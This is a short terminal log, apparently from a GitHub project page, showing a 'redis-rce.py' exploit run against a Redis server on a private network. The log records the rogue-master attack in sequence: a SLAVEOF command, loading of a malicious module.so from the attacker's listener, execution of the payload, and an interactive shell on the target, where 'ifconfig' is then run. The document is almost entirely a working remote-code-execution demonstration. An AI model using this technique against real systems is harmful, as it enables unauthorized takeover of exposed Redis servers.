 python3 redis-rce.py -r 10.1.2.185 -p 6379 -L 10.1.2.156 -f module.so
[*] Connecting to  10.1.2.185:6379...
[*] Sending SLAVEOF command to server
□[92m[+]□[0m Accepted connection from 10.1.2.185:6379
[*] Setting filename
□[92m[+]□[0m Accepted connection from 10.1.2.185:6379
[*] Start listening on 10.1.2.156:21000
[*] Tring to run payload
□[92m[+]□[0m Accepted connection from 10.1.2.185:44663
[*] Closing rogue server...
□[92m[+]□[0m What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
□[92m[+]□[0m Interactive shell open , use "exit" to exit...
$ ifconfig
□Q ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 10.1.2.185  netmask 255.0.0.0  broadcast 10.255.255.255
inet6 fe80::20c:29ff:fe52:2cec  prefixlen 64  scopeid 0x20<link>
ether 00:0c:29:52:2c:ec  txqueuelen 1000  (Ethernet)
RX packets 150221  bytes 30731164 (29.3 MiB)
RX errors 0  dropped 739  overruns 0  frame 0
TX packets 16950  bytes 2542268 (2.4 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 2380  bytes 143614 (140.2 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 2380  bytes 143614 (140.2 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
virbr0: flags=4099<UP,BROADCAST,MULTICAST>  mtu 1500
ether 52:54:00:c2:10:89  txqueuelen 1000  (Ethernet)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
$